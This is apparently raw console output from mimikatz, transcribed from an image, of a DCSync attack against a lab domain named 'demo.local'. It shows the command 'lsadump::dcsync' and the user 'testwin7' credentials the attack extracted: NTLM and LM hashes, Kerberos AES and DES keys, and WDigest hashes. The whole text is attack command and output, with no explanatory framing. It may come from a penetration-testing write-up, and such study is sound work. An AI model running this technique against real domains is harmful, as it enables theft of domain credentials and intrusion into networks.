 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:demo.local /user:testwin7
[DC] 'demo.local' will be the domain
[DC] 'OWA2010DC.demo.local' will be the DC server
[DC] 'testwin7' will be the user account
Object RDN : testwin7
** SAM ACCOUNT **
SAM Username : testwin7
User Principal Name : testwin7@demo.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 1/17/2018 6:07:33 PM
Object Security ID : S-1-5-21-1239069908-882060383-2558203358-1130
Object Relative ID : 1130
Credentials:
Hash NTLM: 6df9f68e4b0656fa9ffd91d250506f8f
ntlm- 0: 6df9f68e4b0656fa9ffd91d250506f8f
lm - 0: be7c5565c9965f22fa06ca8e9f3eac76
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : DEMO.LOCALtestwin7
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 570c8cb82ce12dff7cdc41fe27f7df8c2d3a1d285a2e6f7
9305bc5a98874733a
aes128_hmac (4096) : 1090c02f635b8c2390a7be7a09524898
des_cbc_md5 (4096) : 37cec7fda7bc3d3e
* Primary:Kerberos *
Default Salt : DEMO.LOCALtestwin7
Credentials
des_cbc_md5 : 37cec7fda7bc3d3e
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 dc8abc60093b2feb7acd6473e6e96795
02 88cea586e8bbf8a3dbdd2cf1ce72ceec
03 e23dd65953e4bf852877e8bbff61d6b5
04 dc8abc60093b2feb7acd6473e6e96795
05 88cea586e8bbf8a3dbdd2cf1ce72ceec